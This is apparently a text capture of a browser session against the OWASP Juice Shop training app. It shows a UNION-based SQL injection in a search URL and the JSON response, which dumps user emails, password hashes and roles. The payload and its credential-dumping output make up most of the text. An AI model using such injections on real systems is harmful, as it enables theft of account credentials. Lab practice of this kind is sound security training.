 wasdat.fi:3000/rest/products/search?q=none')) UNION SELECT id, email, password, role, isActive, username, createdAt, deletedAt, totpSecret FROM Users--
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
status: "success"
data:
0:
id: 1
name: "admin@juice-sh.op"
description: "0192023a7bbd73250516f069df18b500"
price: "admin"
deluxePrice: 1
image: ""
createdAt: "2023-09-04 10:06:31.504 +00:00"
updatedAt: null
deletedAt: ""
1:
id: 2
name: "jim@juice-sh.op"
description: "e541ca7ecf72b8d1286474fc613e5e45"
price: "customer"
deluxePrice: 1
image: ""
createdAt: "2023-09-04 10:06:31.504 +00:00"
updatedAt: null
deletedAt: ""
2:
id: 3